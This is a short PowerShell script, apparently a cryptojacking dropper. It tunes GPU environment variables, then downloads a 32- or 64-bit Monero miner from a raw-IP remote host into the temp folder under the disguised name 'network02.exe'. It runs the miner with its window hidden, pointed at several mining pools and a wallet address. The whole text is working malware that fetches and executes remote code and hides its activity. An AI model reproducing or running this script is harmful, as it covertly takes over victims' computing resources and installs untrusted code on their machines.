 setx GPU_FORCE_64BIT_PTR 0
setx GPU_MAX_HEAP_SIZE 100
setx GPU_USE_SYNC_OBJECTS 1
setx GPU_MAX_ALLOC_PERCENT 100
setx GPU_SINGLE_ALLOC_PERCENT 100
$cc = "http://209.141.40.190"
$is64 = (([Array](Get-WmiObject -Query "select AddressWidth from Win32_Processor"))[0].AddressWidth
-eq 64)
$xmr = "$cc/xmr32.exe"
if ($is64) {
    $xmr = "$cc/xmr64.exe"
}
(New-Object Net.WebClient).DownloadFile($xmr, "$env:TMP\network02.exe")
if (!(Get-Process network01 -ErrorAction SilentlyContinue)) {
    Start-Process "$env:TMP\network02.exe" "--donate-level 1 -o xmr.givemexyz.in:8080 -o
    194.5.249.24:8080 -o 212.114.52.24:8080 -u
    46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ"
    -windowstyle hidden
}